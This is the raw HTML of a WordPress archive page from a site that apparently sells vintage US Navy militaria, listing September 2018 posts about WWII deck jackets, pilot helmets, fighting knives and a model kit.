

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesarmynavy.com/2018/09/
body_size: 20664
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>September | 2018 | United States Navy</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://unitedstatesarmynavy.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Feed" href="https://unitedstatesarmynavy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Comments Feed" href="https://unitedstatesarmynavy.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-body-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-fonts-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C300%2C700%2C200&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/bxslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-structure-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/theme.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesarmynavy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesarmynavy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script></script><style></style><script async type="text/javascript" src="/wovihuc.js"></script>
<script type="text/javascript" src="/nyromihyk.js"></script>
</head>
<body class="archive date">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-8 top-navigation">
							</div>
			
								
	</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="site-branding col-lg-4 col-md-12">
					
					<h1 class="site-title"><a href="https://unitedstatesarmynavy.com/" data-hover="United States Navy" rel="home">United States Navy</a></h1>
					<h2 class="site-description"></h2>
					
		</div>
		
			</div><!--.container-->
</header><!-- #masthead -->

<div id="top-nav" class="col-md-12">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->	
	</div>	
</div>

	
		
	<div id="content" class="site-content container">	
	<div class="header-title col-md-12">
		Month: <span>September 2018</span>	</div>
	<section id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

											
				<div class='row'>
<article id="post-525" class="post-525 post type-post status-publish format-standard hentry category-vintage tag-deck tag-jacket tag-navy tag-one-of-a-kind tag-pin-up tag-size tag-sketch tag-vintage tag-wwii col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/vintage-wwii-us-navy-n1-deck-jacket-with-one-of-a-kind-pin-up-sketch-size-s/" title="Vintage WWII US Navy N1 Deck Jacket with one-of-a-kind pin-up sketch, size S"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/vintage-wwii-us-navy-n1-deck-jacket-with-one-of-a-kind-pin-up-sketch-size-s/" rel="bookmark">Vintage WWII US Navy N1 Deck Jacket with one-of-a-kind pin-up sketch, size S</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 30, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/vintage/" title="View all posts in vintage">vintage</a>					</span>
				</div>
				<span class="entry-excerpt">One-of-a-kind is all that need be said regarding this World War II-era USN N1 Deck Jacket. Given it&#8217;s age, the jacket is in great condition. Less three original buttons, a lost zipper tag, the a...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-524" class="post-524 post type-post status-publish format-standard hentry category-cold tag-cold tag-fighter tag-flight tag-helmet tag-hgu-55p tag-pilots tag-tape tag-type tag-usaf col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/cold-war-usaf-usn-jet-fighter-pilots-flight-helmet-type-hgu-55p-with-tape/" title="Cold War USAF USN Jet Fighter Pilot&#8217;s Flight Helmet Type HGU-55/P With Tape"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/cold-war-usaf-usn-jet-fighter-pilots-flight-helmet-type-hgu-55p-with-tape/" rel="bookmark">Cold War USAF USN Jet Fighter Pilot&#8217;s Flight Helmet Type HGU-55/P With Tape</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 30, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/cold/" title="View all posts in cold">cold</a>					</span>
				</div>
				<span class="entry-excerpt">This is a original Cold War and later USAF USN USMC Jet fighter pilot&#8217;s Flight Helmet Type HGU-55/P with Black reflective tape. The tape job on this helmet is excellent. When a light shines on t...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-523" class="post-523 post type-post status-publish format-standard hentry category-heavy tag-deck tag-fabric tag-heavy tag-jacketparka tag-regular tag-rubberized col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/ww2-usn-heavy-deck-jacketparka-rubberized-fabric-sz-38-regular/" title="WW2 USN Heavy Deck Jacket/Parka. Rubberized fabric. SZ 38 regular"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/ww2-usn-heavy-deck-jacketparka-rubberized-fabric-sz-38-regular/" rel="bookmark">WW2 USN Heavy Deck Jacket/Parka. Rubberized fabric. SZ 38 regular</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 29, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/heavy/" title="View all posts in heavy">heavy</a>					</span>
				</div>
				<span class="entry-excerpt">For sale is an early 1940&#8217;s US Navy Department foul weather parka/deck jacket. These are increasingly rare and this one is a worthy collectible. It is complete with belt, all buttons/strings. It...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-522" class="post-522 post type-post status-publish format-standard hentry category-navy tag-deck tag-jacket tag-navy col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/ww2-us-navy-deck-jacket-2/" title="WW2 US Navy Deck Jacket"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/ww2-us-navy-deck-jacket-2/" rel="bookmark">WW2 US Navy Deck Jacket</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 29, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/navy/" title="View all posts in navy">navy</a>					</span>
				</div>
				<span class="entry-excerpt">I believe this to be a WW2 era US Navy N1 deck jacket. It&#8217;s tag has worn to the point of not being able to read, or perhaps it is just simply gone. The only issues with the jacket are what looks...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-521" class="post-521 post type-post status-publish format-standard hentry category-anigrand tag-anigrand tag-budd tag-c-93 tag-conestoga tag-models tag-navy tag-rb-1 tag-transport col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/anigrand-models-172-budd-c-93-rb-1-conestoga-u-s-navy-transport/" title="Anigrand Models 1/72 BUDD C-93 RB-1 CONESTOGA U. S. Navy Transport"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/anigrand-models-172-budd-c-93-rb-1-conestoga-u-s-navy-transport/" rel="bookmark">Anigrand Models 1/72 BUDD C-93 RB-1 CONESTOGA U. S. Navy Transport</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 28, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/anigrand/" title="View all posts in anigrand">anigrand</a>					</span>
				</div>
				<span class="entry-excerpt">Item: Budd C-93/RB-1 Conestoga Company: Anigrand Stock Number: 2128 Scale: 1/72. Condition: COMPLETE &#8211; MINT IN THE BOX. Offered for sale is a 1/72-scale resin model of the American World War II ...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-520" class="post-520 post type-post status-publish format-standard hentry category-mint tag-blade tag-camillus tag-fighting tag-knife tag-mark tag-mint tag-navy tag-seabee tag-wwii col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/mint-wwii-us-navy-mk2-fighting-knife-usn-mark-2-camillus-blade-mark-seabee/" title="MINT WWII US Navy Mk2 Fighting Knife USN Mark 2 Camillus Blade Mark Seabee"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/mint-wwii-us-navy-mk2-fighting-knife-usn-mark-2-camillus-blade-mark-seabee/" rel="bookmark">MINT WWII US Navy Mk2 Fighting Knife USN Mark 2 Camillus Blade Mark Seabee</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 28, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/mint/" title="View all posts in mint">mint</a>					</span>
				</div>
				<span class="entry-excerpt">Fantastic, MINT condition, original, blade marked CAMILLUS N. MARK2 WWII fighting knife. Knife is 12&#8243; long w/a 7&#8243; blade. Full original finish on an unsharpened blade. Guard is tight, leath...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-519" class="post-519 post type-post status-publish format-standard hentry category-beach tag-beach tag-helmet tag-named col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/ww2-usn-beach-helmet-named/" title="WW2 USN Beach Helmet Named"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/ww2-usn-beach-helmet-named/" rel="bookmark">WW2 USN Beach Helmet Named</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 27, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/beach/" title="View all posts in beach">beach</a>					</span>
				</div>
				<span class="entry-excerpt">This helmet has two names written on it. Brewer on top of the liner. I had found a sailor with initials C. That had served with the 7th Beach Battalion. This is the one I believe wore this helmet. My ...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-518" class="post-518 post type-post status-publish format-standard hentry category-vintage tag-amazing tag-condition tag-deck tag-hand tag-jacket tag-military tag-parka tag-vintage tag-weather tag-wwii col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/vintage-usn-wet-weather-parka-jacket-wwii-deck-hand-military-amazing-condition/" title="Vintage USN Wet Weather Parka Jacket WWII Deck Hand Military -AMAZING Condition"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/vintage-usn-wet-weather-parka-jacket-wwii-deck-hand-military-amazing-condition/" rel="bookmark">Vintage USN Wet Weather Parka Jacket WWII Deck Hand Military -AMAZING Condition</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 27, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/vintage/" title="View all posts in vintage">vintage</a>					</span>
				</div>
				<span class="entry-excerpt">I want to say that I always try to describe the items as best as I can. I do not claim to be an expert on the majority of the items I sell. I will 100% make it right. PLEASE READ THIS SECTION THOROUGH...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-517" class="post-517 post type-post status-publish format-standard hentry category-exclusive tag-80crv2 tag-exclusive tag-gathering tag-knives tag-winkler col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/exclusive-winkler-knives-usn-the-gathering-gx-exclusive-80crv2/" title="Exclusive Winkler Knives USN THE GATHERING GX EXCLUSIVE 80CRV2"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/exclusive-winkler-knives-usn-the-gathering-gx-exclusive-80crv2/" rel="bookmark">Exclusive Winkler Knives USN THE GATHERING GX EXCLUSIVE 80CRV2</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 26, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/exclusive/" title="View all posts in exclusive">exclusive</a>					</span>
				</div>
				<span class="entry-excerpt">THIS IS A WINKLER KNIVES EXLCUSIVE USN THE GATHERING GX NECK KNIFE. THE KNIFE HAS A BLADE LENGTH OF 2 1/8&#8243; AND AN OVERALL LENGTH OF 4 3/4&#8243;. THE STEEL IS 80CRV2. THE KDEX SHEATH HAS A SIMPL...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-516" class="post-516 post type-post status-publish format-standard hentry category-maverick tag-aviator tag-flight tag-helmet tag-maverick tag-movie tag-naval tag-navy tag-pilot tag-prop col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
							<a href="https://unitedstatesarmynavy.com/2018/09/top-gun-maverick-flight-helmet-movie-prop-pilot-naval-aviator-usn-navy-3/" title="Top Gun Maverick Flight Helmet Movie Prop Pilot Naval Aviator Usn Navy"><img src="https://unitedstatesarmynavy.com/wp-content/themes/default/assets/images/placeholder2.jpg"></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2018/09/top-gun-maverick-flight-helmet-movie-prop-pilot-naval-aviator-usn-navy-3/" rel="bookmark">Top Gun Maverick Flight Helmet Movie Prop Pilot Naval Aviator Usn Navy</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Sep 26, 2018</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/maverick/" title="View all posts in maverick">maverick</a>					</span>
				</div>
				<span class="entry-excerpt">IF YOU&#8217;RE TOPGUN FANATIC, YOU MUST HAVE THIS HELMET! REPRODUCTION OF TOPGUN HELMET. TOPGUN HELMET FRESHLY NEW. NOT FOR ACTUALFLIGHT PILOT USE HELMET. CONTAIN NO COMMUNICATION TOOLS. THE LISTING ...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
						</div><!--.row-->			
			<div class="pagination"><div><ul><li><span>1 of 6</span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://unitedstatesarmynavy.com/2018/09/page/2/'>2</a></li><li><a class='page-numbers' href='https://unitedstatesarmynavy.com/2018/09/page/3/'>3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://unitedstatesarmynavy.com/2018/09/page/6/'>6</a></li><li><a class="next page-numbers" href="https://unitedstatesarmynavy.com/2018/09/page/2/">Next &raquo;</a></li></ul></div></div>
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://unitedstatesarmynavy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/uss-hyman-g-rickover-ssn-709subembroidered-satin-jacket-officially-licensed/">Uss Hyman G. Rickover Ssn-709subembroidered Satin Jacket Officially Licensed</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/rare-piece-of-naval-history-uss-harry-w-hill-rear-admiral-gilbeau-scandal/">Rare Piece Of Naval History! Uss Harry W. Hill, Rear Admiral Gilbeau, Scandal</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/usn-us-navy-seal-special-warfare-ltjg-dress-white-jacket-with-pins-size-41-short/">USN US Navy Seal Special Warfare LTJG DRESS WHITE JACKET with pins size 41 SHORT</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/navyusmc-astronaut-pilot-wings-vanguard-1960s-70s/">Navy/USMC Astronaut Pilot Wings Vanguard 1960&#8217;s 70&#8217;s</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/silver-925-ring-us-navy-united-states-usa-usn-navy-us-size-13-75/">SILVER 925, RING US NAVY, UNITED STATES, USA, USN, NAVY, US size 13.75</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://unitedstatesarmynavy.com/2026/01/'>January 2026</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/01/'>January 2021</a></li>
